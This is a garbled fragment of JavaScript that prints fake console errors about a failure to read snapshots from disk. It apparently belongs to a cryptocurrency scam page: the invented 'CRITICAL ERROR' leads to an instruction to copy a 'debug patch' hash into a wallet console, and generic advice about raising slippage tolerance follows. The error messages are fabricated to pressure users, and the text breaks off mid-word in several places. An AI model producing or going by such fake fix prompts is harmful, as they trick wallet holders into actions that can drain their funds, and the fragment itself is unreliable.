
  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc06c25a9 
inside Failed to read snapshots from disk");

  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to read snapshots from dis
k");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
It is common for users to experience occasional lags when the
blockchain reaches peak capacity. A frequent issue for foundry
developers involves a mismatch between the UI and the ABI.
Increasing the slippage tolerance slightly can help bypass a
transaction that keeps reverting.